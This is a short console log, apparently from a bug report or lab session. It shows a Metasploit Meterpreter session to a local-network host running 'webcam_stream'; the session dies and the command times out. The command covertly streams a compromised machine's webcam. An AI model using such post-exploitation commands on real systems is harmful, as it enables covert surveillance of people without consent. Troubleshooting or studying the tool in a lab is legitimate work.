 meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /root/MYiWSAmt.html
[*] Streaming...
alloc factor 0.900000 0.900000
alloc factor 0.900000 0.900000
alloc factor 0.900000 0.900000
alloc factor 0.900000 0.900000
alloc factor 0.900000 0.900000
alloc factor 0.900000 0.900000
[GFX1-]: Unrecognized feature WEBRENDER
[*] 192.168.1.9 - Meterpreter session 1 closed.  Reason: Died
[-] Error running command webcam_stream: Rex::TimeoutError Operation timed out.